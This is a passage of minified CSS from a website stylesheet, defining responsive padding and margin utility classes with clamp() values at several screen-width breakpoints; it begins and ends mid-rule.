1280px){.row-xl-1{grid-row:1/2}.row-xl-2{grid-row:2/3}}.p-t-0{padding-top:clamp(15px,0vw,70px)}.p-t-1{padding-top:clamp(20px,1vw,80px)}.p-t-2{padding-top:clamp(25px,2vw,90px)}.p-t-3{padding-top:clamp(30px,3vw,100px)}.p-t-4{padding-top:clamp(35px,4vw,110px)}.p-t-5{padding-top:clamp(40px,5vw,120px)}.p-b-0{padding-bottom:clamp(15px,0vw,70px)}.p-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-l-0{padding-left:clamp(15px,0vw,70px)}.p-l-1{padding-left:clamp(20px,1vw,80px)}.p-l-2{padding-left:clamp(25px,2vw,90px)}.p-l-3{padding-left:clamp(30px,3vw,100px)}.p-l-4{padding-left:clamp(35px,4vw,110px)}.p-l-5{padding-left:clamp(40px,5vw,120px)}.p-r-0{padding-right:clamp(15px,0vw,70px)}.p-r-1{padding-right:clamp(20px,1vw,80px)}.p-r-2{padding-right:clamp(25px,2vw,90px)}.p-r-3{padding-right:clamp(30px,3vw,100px)}.p-r-4{padding-right:clamp(35px,4vw,110px)}.p-r-5{padding-right:clamp(40px,5vw,120px)}.p-x-0{padding-left:clamp(15px,0vw,70px);padding-right:clamp(15px,0vw,70px)}.p-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-y-0{padding-bottom:clamp(15px,0vw,70px);padding-top:clamp(15px,0vw,70px)}.p-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-0{padding:clamp(15px,0vw,70px)}.p-1{padding:clamp(20px,1vw,80px)}.p-2{padding:clamp(25px,2vw,90px)}.p-3{padding:clamp(30px,3vw,100px)}.p-4{padding:clamp(35px,4vw,110px)}.p-5{padding:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.p-xs-t-0{padding-top:0}.p-xs-t-1{padding-top:clamp(20px,1vw,80px)}.p-xs-t-2{padding-top:clamp(25px,2vw,90px)}.p-xs-t-3{padding-top:clamp(30px,3vw,100px)}.p-xs-t-4{padding-top:clamp(35px,4vw,110px)}.p-xs-t-5{padding-top:clamp(40px,5vw,120px)}.p-xs-b-0{padding-bottom:0}.p-xs-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xs-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xs-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xs-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xs-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xs-l-0{padding-left:0}.p-xs-l-1{padding-left:clamp(20px,1vw,80px)}.p-xs-l-2{padding-left:clamp(25px,2vw,90px)}.p-xs-l-3{padding-left:clamp(30px,3vw,100px)}.p-xs-l-4{padding-left:clamp(35px,4vw,110px)}.p-xs-l-5{padding-left:clamp(40px,5vw,120px)}.p-xs-r-0{padding-right:0}.p-xs-r-1{padding-right:clamp(20px,1vw,80px)}.p-xs-r-2{padding-right:clamp(25px,2vw,90px)}.p-xs-r-3{padding-right:clamp(30px,3vw,100px)}.p-xs-r-4{padding-right:clamp(35px,4vw,110px)}.p-xs-r-5{padding-right:clamp(40px,5vw,120px)}.p-xs-x-0{padding-left:0;padding-right:0}.p-xs-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xs-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xs-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xs-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xs-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xs-y-0{padding-bottom:0;padding-top:0}.p-xs-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xs-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xs-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xs-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xs-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xs-0{padding:0}.p-xs-1{padding:clamp(20px,1vw,80px)}.p-xs-2{padding:clamp(25px,2vw,90px)}.p-xs-3{padding:clamp(30px,3vw,100px)}.p-xs-4{padding:clamp(35px,4vw,110px)}.p-xs-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.p-sm-t-0{padding-top:0}.p-sm-t-1{padding-top:clamp(20px,1vw,80px)}.p-sm-t-2{padding-top:clamp(25px,2vw,90px)}.p-sm-t-3{padding-top:clamp(30px,3vw,100px)}.p-sm-t-4{padding-top:clamp(35px,4vw,110px)}.p-sm-t-5{padding-top:clamp(40px,5vw,120px)}.p-sm-b-0{padding-bottom:0}.p-sm-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-sm-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-sm-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-sm-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-sm-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-sm-l-0{padding-left:0}.p-sm-l-1{padding-left:clamp(20px,1vw,80px)}.p-sm-l-2{padding-left:clamp(25px,2vw,90px)}.p-sm-l-3{padding-left:clamp(30px,3vw,100px)}.p-sm-l-4{padding-left:clamp(35px,4vw,110px)}.p-sm-l-5{padding-left:clamp(40px,5vw,120px)}.p-sm-r-0{padding-right:0}.p-sm-r-1{padding-right:clamp(20px,1vw,80px)}.p-sm-r-2{padding-right:clamp(25px,2vw,90px)}.p-sm-r-3{padding-right:clamp(30px,3vw,100px)}.p-sm-r-4{padding-right:clamp(35px,4vw,110px)}.p-sm-r-5{padding-right:clamp(40px,5vw,120px)}.p-sm-x-0{padding-left:0;padding-right:0}.p-sm-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-sm-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-sm-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-sm-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-sm-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-sm-y-0{padding-bottom:0;padding-top:0}.p-sm-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-sm-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-sm-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-sm-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-sm-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-sm-0{padding:0}.p-sm-1{padding:clamp(20px,1vw,80px)}.p-sm-2{padding:clamp(25px,2vw,90px)}.p-sm-3{padding:clamp(30px,3vw,100px)}.p-sm-4{padding:clamp(35px,4vw,110px)}.p-sm-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.p-md-t-0{padding-top:0}.p-md-t-1{padding-top:clamp(20px,1vw,80px)}.p-md-t-2{padding-top:clamp(25px,2vw,90px)}.p-md-t-3{padding-top:clamp(30px,3vw,100px)}.p-md-t-4{padding-top:clamp(35px,4vw,110px)}.p-md-t-5{padding-top:clamp(40px,5vw,120px)}.p-md-b-0{padding-bottom:0}.p-md-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-md-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-md-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-md-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-md-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-md-l-0{padding-left:0}.p-md-l-1{padding-left:clamp(20px,1vw,80px)}.p-md-l-2{padding-left:clamp(25px,2vw,90px)}.p-md-l-3{padding-left:clamp(30px,3vw,100px)}.p-md-l-4{padding-left:clamp(35px,4vw,110px)}.p-md-l-5{padding-left:clamp(40px,5vw,120px)}.p-md-r-0{padding-right:0}.p-md-r-1{padding-right:clamp(20px,1vw,80px)}.p-md-r-2{padding-right:clamp(25px,2vw,90px)}.p-md-r-3{padding-right:clamp(30px,3vw,100px)}.p-md-r-4{padding-right:clamp(35px,4vw,110px)}.p-md-r-5{padding-right:clamp(40px,5vw,120px)}.p-md-x-0{padding-left:0;padding-right:0}.p-md-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-md-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-md-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-md-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-md-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-md-y-0{padding-bottom:0;padding-top:0}.p-md-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-md-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-md-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-md-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-md-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-md-0{padding:0}.p-md-1{padding:clamp(20px,1vw,80px)}.p-md-2{padding:clamp(25px,2vw,90px)}.p-md-3{padding:clamp(30px,3vw,100px)}.p-md-4{padding:clamp(35px,4vw,110px)}.p-md-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.p-lg-t-0{padding-top:0}.p-lg-t-1{padding-top:clamp(20px,1vw,80px)}.p-lg-t-2{padding-top:clamp(25px,2vw,90px)}.p-lg-t-3{padding-top:clamp(30px,3vw,100px)}.p-lg-t-4{padding-top:clamp(35px,4vw,110px)}.p-lg-t-5{padding-top:clamp(40px,5vw,120px)}.p-lg-b-0{padding-bottom:0}.p-lg-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-lg-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-lg-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-lg-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-lg-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-lg-l-0{padding-left:0}.p-lg-l-1{padding-left:clamp(20px,1vw,80px)}.p-lg-l-2{padding-left:clamp(25px,2vw,90px)}.p-lg-l-3{padding-left:clamp(30px,3vw,100px)}.p-lg-l-4{padding-left:clamp(35px,4vw,110px)}.p-lg-l-5{padding-left:clamp(40px,5vw,120px)}.p-lg-r-0{padding-right:0}.p-lg-r-1{padding-right:clamp(20px,1vw,80px)}.p-lg-r-2{padding-right:clamp(25px,2vw,90px)}.p-lg-r-3{padding-right:clamp(30px,3vw,100px)}.p-lg-r-4{padding-right:clamp(35px,4vw,110px)}.p-lg-r-5{padding-right:clamp(40px,5vw,120px)}.p-lg-x-0{padding-left:0;padding-right:0}.p-lg-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-lg-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-lg-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-lg-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-lg-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-lg-y-0{padding-bottom:0;padding-top:0}.p-lg-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-lg-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-lg-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-lg-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-lg-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-lg-0{padding:0}.p-lg-1{padding:clamp(20px,1vw,80px)}.p-lg-2{padding:clamp(25px,2vw,90px)}.p-lg-3{padding:clamp(30px,3vw,100px)}.p-lg-4{padding:clamp(35px,4vw,110px)}.p-lg-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.p-xl-t-0{padding-top:0}.p-xl-t-1{padding-top:clamp(20px,1vw,80px)}.p-xl-t-2{padding-top:clamp(25px,2vw,90px)}.p-xl-t-3{padding-top:clamp(30px,3vw,100px)}.p-xl-t-4{padding-top:clamp(35px,4vw,110px)}.p-xl-t-5{padding-top:clamp(40px,5vw,120px)}.p-xl-b-0{padding-bottom:0}.p-xl-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xl-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xl-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xl-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xl-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xl-l-0{padding-left:0}.p-xl-l-1{padding-left:clamp(20px,1vw,80px)}.p-xl-l-2{padding-left:clamp(25px,2vw,90px)}.p-xl-l-3{padding-left:clamp(30px,3vw,100px)}.p-xl-l-4{padding-left:clamp(35px,4vw,110px)}.p-xl-l-5{padding-left:clamp(40px,5vw,120px)}.p-xl-r-0{padding-right:0}.p-xl-r-1{padding-right:clamp(20px,1vw,80px)}.p-xl-r-2{padding-right:clamp(25px,2vw,90px)}.p-xl-r-3{padding-right:clamp(30px,3vw,100px)}.p-xl-r-4{padding-right:clamp(35px,4vw,110px)}.p-xl-r-5{padding-right:clamp(40px,5vw,120px)}.p-xl-x-0{padding-left:0;padding-right:0}.p-xl-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xl-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xl-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xl-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xl-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xl-y-0{padding-bottom:0;padding-top:0}.p-xl-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xl-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xl-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xl-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xl-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xl-0{padding:0}.p-xl-1{padding:clamp(20px,1vw,80px)}.p-xl-2{padding:clamp(25px,2vw,90px)}.p-xl-3{padding:clamp(30px,3vw,100px)}.p-xl-4{padding:clamp(35px,4vw,110px)}.p-xl-5{padding:clamp(40px,5vw,120px)}}.m-t-auto{margin-top:auto}.m-t-0{margin-top:0}.m-t-1{margin-top:clamp(20px,1vw,80px)}.m-t-2{margin-top:clamp(25px,2vw,90px)}.m-t-3{margin-top:clamp(30px,3vw,100px)}.m-t-4{margin-top:clamp(35px,4vw,110px)}.m-t-5{margin-top:clamp(40px,5vw,120px)}.m-b-auto{margin-bottom:auto}.m-b-0{margin-bottom:0}.m-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-l-auto{margin-left:auto}.m-l-0{margin-left:0}.m-l-1{margin-left:clamp(20px,1vw,80px)}.m-l-2{margin-left:clamp(25px,2vw,90px)}.m-l-3{margin-left:clamp(30px,3vw,100px)}.m-l-4{margin-left:clamp(35px,4vw,110px)}.m-l-5{margin-left:clamp(40px,5vw,120px)}.m-r-auto{margin-right:auto}.m-r-0{margin-right:0}.m-r-1{margin-right:clamp(20px,1vw,80px)}.m-r-2{margin-right:clamp(25px,2vw,90px)}.m-r-3{margin-right:clamp(30px,3vw,100px)}.m-r-4{margin-right:clamp(35px,4vw,110px)}.m-r-5{margin-right:clamp(40px,5vw,120px)}.m-x-auto{margin-left:auto;margin-right:auto}.m-x-0{margin-left:0;margin-right:0}.m-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-y-auto{margin-bottom:auto;margin-top:auto}.m-y-0{margin-bottom:0;margin-top:0}.m-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-auto{margin:auto}.m-0{margin:0}.m-1{margin:clamp(20px,1vw,80px)}.m-2{margin:clamp(25px,2vw,90px)}.m-3{margin:clamp(30px,3vw,100px)}.m-4{margin:clamp(35px,4vw,110px)}.m-5{margin:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.m-xs-t-auto{margin-top:auto}.m-xs-t-0{margin-top:0}.m-xs-t-1{margin-top:clamp(20px,1vw,80px)}.m-xs-t-2{margin-top:clamp(25px,2vw,90px)}.m-xs-t-3{margin-top:clamp(30px,3vw,100px)}.m-xs-t-4{margin-top:clamp(35px,4vw,110px)}.m-xs-t-5{margin-top:clamp(40px,5vw,120px)}.m-xs-b-auto{margin-bottom:auto}.m-xs-b-0{margin-bottom:0}.m-xs-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xs-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xs-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xs-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xs-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xs-l-auto{margin-left:auto}.m-xs-l-0{margin-left:0}.m-xs-l-1{margin-left:clamp(20px,1vw,80px)}.m-xs-l-2{margin-left:clamp(25px,2vw,90px)}.m-xs-l-3{margin-left:clamp(30px,3vw,100px)}.m-xs-l-4{margin-left:clamp(35px,4vw,110px)}.m-xs-l-5{margin-left:clamp(40px,5vw,120px)}.m-xs-r-auto{margin-right:auto}.m-xs-r-0{margin-right:0}.m-xs-r-1{margin-right:clamp(20px,1vw,80px)}.m-xs-r-2{margin-right:clamp(25px,2vw,90px)}.m-xs-r-3{margin-right:clamp(30px,3vw,100px)}.m-xs-r-4{margin-right:clamp(35px,4vw,110px)}.m-xs-r-5{margin-right:clamp(40px,5vw,120px)}.m-xs-x-auto{margin-left:auto;margin-right:auto}.m-xs-x-0{margin-left:0;margin-right:0}.m-xs-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xs-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xs-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xs-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xs-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xs-y-auto{margin-bottom:auto;margin-top:auto}.m-xs-y-0{margin-bottom:0;margin-top:0}.m-xs-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xs-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xs-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xs-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xs-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xs-auto{margin:auto}.m-xs-0{margin:0}.m-xs-1{margin:clamp(20px,1vw,80px)}.m-xs-2{margin:clamp(25px,2vw,90px)}.m-xs-3{margin:clamp(30px,3vw,100px)}.m-xs-4{margin:clamp(35px,4vw,110px)}.m-xs-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.m-sm-t-auto{margin-top:auto}.m-sm-t-0{margin-top:0}.m-sm-t-1{margin-top:clamp(20px,1vw,80px)}.m-sm-t-2{margin-top:clamp(25px,2vw,90px)}.m-sm-t-3{margin-top:clamp(30px,3vw,100px)}.m-sm-t-4{margin-top:clamp(35px,4vw,110px)}.m-sm-t-5{margin-top:clamp(40px,5vw,120px)}.m-sm-b-auto{margin-bottom:auto}.m-sm-b-0{margin-bottom:0}.m-sm-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-sm-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-sm-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-sm-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-sm-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-sm-l-auto{margin-left:auto}.m-sm-l-0{margin-left:0}.m-sm-l-1{margin-left:clamp(20px,1vw,80px)}.m-sm-l-2{margin-left:clamp(25px,2vw,90px)}.m-sm-l-3{margin-left:clamp(30px,3vw,100px)}.m-sm-l-4{margin-left:clamp(35px,4vw,110px)}.m-sm-l-5{margin-left:clamp(40px,5vw,120px)}.m-sm-r-auto{margin-right:auto}.m-sm-r-0{margin-right:0}.m-sm-r-1{margin-right:clamp(20px,1vw,80px)}.m-sm-r-2{margin-right:clamp(25px,2vw,90px)}.m-sm-r-3{margin-right:clamp(30px,3vw,100px)}.m-sm-r-4{margin-right:clamp(35px,4vw,110px)}.m-sm-r-5{margin-right:clamp(40px,5vw,120px)}.m-sm-x-auto{margin-left:auto;margin-right:auto}.m-sm-x-0{margin-left:0;margin-right:0}.m-sm-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-sm-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-sm-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-sm-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-sm-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-sm-y-auto{margin-bottom:auto;margin-top:auto}.m-sm-y-0{margin-bottom:0;margin-top:0}.m-sm-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-sm-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-sm-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-sm-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-sm-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-sm-auto{margin:auto}.m-sm-0{margin:0}.m-sm-1{margin:clamp(20px,1vw,80px)}.m-sm-2{margin:clamp(25px,2vw,90px)}.m-sm-3{margin:clamp(30px,3vw,100px)}.m-sm-4{margin:clamp(35px,4vw,110px)}.m-sm-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.m-md-t-auto{margin-top:auto}.m-md-t-0{margin-top:0}.m-md-t-1{margin-top:clamp(20px,1vw,80px)}.m-md-t-2{margin-top:clamp(25px,2vw,90px)}.m-md-t-3{margin-top:clamp(30px,3vw,100px)}.m-md-t-4{margin-top:clamp(35px,4vw,110px)}.m-md-t-5{margin-top:clamp(40px,5vw,120px)}.m-md-b-auto{margin-bottom:auto}.m-md-b-0{margin-bottom:0}.m-md-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-md-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-md-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-md-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-md-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-md-l-auto{margin-left:auto}.m-md-l-0{margin-left:0}.m-md-l-1{margin-left:clamp(20px,1vw,80px)}.m-md-l-2{margin-left:clamp(25px,2vw,90px)}.m-md-l-3{margin-left:clamp(30px,3vw,100px)}.m-md-l-4{margin-left:clamp(35px,4vw,110px)}.m-md-l-5{margin-left:clamp(40px,5vw,120px)}.m-md-r-auto{margin-right:auto}.m-md-r-0{margin-right:0}.m-md-r-1{margin-right:clamp(20px,1vw,80px)}.m-md-r-2{margin-right:clamp(25px,2vw,90px)}.m-md-r-3{margin-right:clamp(30px,3vw,100px)}.m-md-r-4{margin-right:clamp(35px,4vw,110px)}.m-md-r-5{margin-right:clamp(40px,5vw,120px)}.m-md-x-auto{margin-left:auto;margin-right:auto}.m-md-x-0{margin-left:0;margin-right:0}.m-md-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-md-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-md-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-md-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-md-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-md-y-auto{margin-bottom:auto;margin-top:auto}.m-md-y-0{margin-bottom:0;margin-top:0}.m-md-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-md-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-md-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-md-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-md-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-md-auto{margin:auto}.m-md-0{margin:0}.m-md-1{margin:clamp(20px,1vw,80px)}.m-md-2{margin:clamp(25px,2vw,90px)}.m-md-3{margin:clamp(30px,3vw,100px)}.m-md-4{margin:clamp(35px,4vw,110px)}.m-md-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.m-lg-t-auto{margin-top:auto}.m-lg-t-0{margin-top:0}.m-lg-t-1{margin-top:clamp(20px,1vw,80px)}.m-lg-t-2{margin-top:clamp(25px,2vw,90px)}.m-lg-t-3{margin-top:clamp(30px,3vw,100px)}.m-lg-t-4{margin-top:clamp(35px,4vw,110px)}.m-lg-t-5{margin-top:clamp(40px,5vw,120px)}.m-lg-b-auto{margin-bottom:auto}.m-lg-b-0{margin-bottom:0}.m-lg-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-lg-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-lg-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-lg-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-lg-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-lg-l-auto{margin-left:auto}.m-lg-l-0{margin-left:0}.m-lg-l-1{margin-left:clamp(20px,1vw,80px)}.m-lg-l-2{margin-left:clamp(25px,2vw,90px)}.m-lg-l-3{margin-left:clamp(30px,3vw,100px)}.m-lg-l-4{margin-left:clamp(35px,4vw,110px)}.m-lg-l-5{margin-left:clamp(40px,5vw,120px)}.m-lg-r-auto{margin-right:auto}.m-lg-r-0{margin-right:0}.m-lg-r-1{margin-right:clamp(20px,1vw,80px)}.m-lg-r-2{margin-right:clamp(25px,2vw,90px)}.m-lg-r-3{margin-right:clamp(30px,3vw,100px)}.m-lg-r-4{margin-right:clamp(35px,4vw,110px)}.m-lg-r-5{margin-right:clamp(